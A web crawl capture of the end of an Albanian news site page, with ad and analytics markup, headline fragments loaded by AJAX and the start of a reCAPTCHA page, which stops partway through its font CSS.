								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 659194,
				          "theDate": "2019-12-05 16:35:11"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/sondazh.html?_=1769060248359
body_size: -265
content:
<script>var isHeroiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/more-from-lajme.html?_=1769060248361
body_size: 224
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337416.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				“Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 22.01.2026, 01:08			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337411.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 22.01.2026, 00:53			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337407.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 22.01.2026, 00:33			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/top-news-post2.html?_=1769060248362
body_size: 380
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1337259.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5516-527x375.jpeg);">
        </div>
        <div class="article-title">
            Disa persona rrahin Lim Hotin, ai i shoqëruar me një bjonde        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337099.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-74-527x375.jpeg);">
        </div>
        <div class="article-title">
            Burri i Alketa Vejsiut oligark në Jug! Do ndërtojë resort 140 mijë metra katrorë në Dhërmi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337233.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/bushtr-527x310.jpg);">
        </div>
        <div class="article-title">
            I moshuari në Prrenjas bie nga ura e Bushtricës dhe humb jetën        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1337140.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ttt-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Urdhri për të vrarë protestuesit e 21 Janarit! Kush komunikoi në radion speciale të Gardës ‘202 i Tufanit’?        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/last-four-news2.html?_=1769060248363
body_size: 292
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337416.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337411.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337407.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337406.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-21-at-23.41.54-516x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Banorët e Ballshit pa energji elektrike që prej mëngjesit            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly93d3cuam9xLWFsYmFuaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8g9ufxpw11k4
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
